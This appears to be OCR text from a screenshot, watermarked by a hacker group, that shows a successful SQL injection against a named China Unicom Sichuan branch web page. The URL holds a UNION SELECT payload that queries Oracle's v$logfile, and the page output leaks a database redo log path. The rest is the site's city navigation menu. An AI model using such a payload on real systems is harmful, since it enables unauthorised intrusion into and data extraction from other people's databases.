 inaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,(select%20member%20from%20v$logfile%20where%20ro
国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联通...
China
unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通 --联通网站友情连接--
地市专栏
地市专栏
Cities
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
资阳 广元
凉山
您所在的位置: > 首页 > 地市专栏
/oracle/ora
data/uniscd
b/redo03.lo
g
/oracle/oradata/uniscdb/redo03.log
HK 哈客部落
www.Hake.cc